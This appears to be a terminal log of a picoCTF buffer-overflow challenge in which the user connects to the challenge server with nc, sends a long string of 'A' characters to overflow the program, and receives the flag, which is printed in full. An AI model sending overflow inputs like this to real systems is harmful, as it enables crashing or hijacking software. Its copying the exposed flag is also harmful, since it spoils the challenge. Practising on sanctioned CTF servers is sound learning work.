 ┌──(kajal32㉿kali)-[~/Desktop/Picoctf/Binary_Exploitation/buffer-overflow]
└─$ ls
images  vuln  vuln.c
┌──(kajal32㉿kali)-[~/Desktop/Picoctf/Binary_Exploitation/buffer-overflow]
└─$ ./vuln
zsh: exec format error: ./vuln
┌──(kajal32㉿kali)-[~/Desktop/Picoctf/Binary_Exploitation/buffer-overflow]
└─$ apt-get install libselinux1:i386
E: Could not open lock file /var/lib/dpkg/lock-frontend - open (13: Permission denied)
E: Unable to acquire the dpkg frontend lock (/var/lib/dpkg/lock-frontend), are you root
┌──(kajal32㉿kali)-[~/Desktop/Picoctf/Binary_Exploitation/buffer-overflow]
└─$ vim vuln.c
┌──(kajal32㉿kali)-[~/Desktop/Picoctf/Binary_Exploitation/buffer-overflow]
└─$ nc saturn.picoctf.net 65443
Input: please
The program will exit now
┌──(kajal32㉿kali)-[~/Desktop/Picoctf/Binary_Exploitation/buffer-overflow]
└─$ vim vuln.c
┌──(kajal32㉿kali)-[~/Desktop/Picoctf/Binary_Exploitation/buffer-overflow]
└─$ vim vuln.c
┌──(kajal32㉿kali)-[~/Desktop/Picoctf/Binary_Exploitation/buffer-overflow]
└─$ nc saturn.picoctf.net 65443
Input: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
picoCTF{ov3rfl0ws_ar3nt_that_bad_c5ca6248}
┌──(kajal32㉿kali)-[~/Desktop/Picoctf/Binary_Exploitation/buffer-overflow]
└─$